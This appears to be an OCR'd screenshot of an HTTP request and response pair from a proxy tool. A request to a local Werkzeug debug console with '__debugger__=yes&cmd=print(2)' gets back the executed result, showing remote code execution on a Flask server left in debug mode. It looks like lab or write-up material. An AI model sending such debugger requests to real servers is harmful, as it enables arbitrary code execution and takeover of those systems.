 1 GET /?&__debugger__=yes&cmd=print(2)&frm=2078189385088&s
=OdbNQTFHvN8PuHFyyqZ7 HTTP/1.1
2 Host: 127.0.0.1:5000
3 sec-ch-ua: "Chromium";v="107", "Not=A?Brand";v="24"
4 sec-ch-ua-mobile: ?0
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.107 Safari/537.36
6 sec-ch-ua-platform: "Windows"
7 Accept: */*
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: cors
10 Sec-Fetch-Dest: empty
11 Referer: http://127.0.0.1:5000/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: PHPSESSID=rn9qj58ohjnebood4ppsjavjeu;
__wzd6e2f65c09ee697739424=1686984098|a0bab89c3a0f
15 Connection: close
16
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.3 Python/3.8.10
3 Date: Sat, 17 Jun 2023 06:43:12 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 15
6 Connection: close
7
8 >>> print(2)
9 2
10